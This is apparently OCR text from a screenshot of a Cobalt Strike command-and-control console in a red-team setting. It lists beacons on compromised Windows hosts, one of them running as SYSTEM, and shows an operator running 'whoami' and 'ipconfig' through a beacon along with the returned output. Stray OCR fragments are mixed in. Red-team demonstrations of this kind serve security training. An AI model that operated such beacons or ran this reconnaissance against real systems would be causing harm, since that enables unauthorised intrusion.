 Aggressor
你真的懂唯一 的定义 并不简
1
0KB/s
2KB/s
6 KB/s
14 KB/s
100%
A
8月5日 周四 22 11
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
http ebrahim * AD Bid: 563933306 NT: 10.0 powershell.exe 11004 x86 622ms
192.168.54.53 http ali.hamzeh * ERIDANUS Bid: 1051841972 NT: 10... powershell.exe 6664 x86 181ms
192.168.54.53 http ebrahim * ERIDANUS Bid: 784112246 NT: 10.0 conhost.exe 6884 x64 483ms
192.168.54.53 http SYSTEM * ERIDANUS Bid: 1429062398 NT: 10... cmd.exe 8268 x64 526ms
Event Log X Beacon 192.168.54.200@166948 X Sites X Beacon 192.168.54.53@6664 X
Beacon 192.168.54.53@8268 X Processes 192.168.54.53@8268 X Beacon 192.168.54.53@6884 X Sites X Beacon @11004 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 69 bytes
[+] received output:
\ebrahim
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::a97d:e0aa:2622:d313%5
IPv4 Address. . . . . . . . . . . : 192.168.10.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.10.1
Ethernet adapter Ethernet:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{9A86C29D-1126-4331-8AF7-BFF77779ED03}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter Teredo Tunneling Pseudo-Interface:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
Tunnel adapter isatap.{48688B1A-C117-46DE-BE0B-BB9300F7B34A}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . :
渗透攻击红队
[AD] ebrahim */11004 Bid: 563933306 NT: 10.0 last: 622ms
beacon>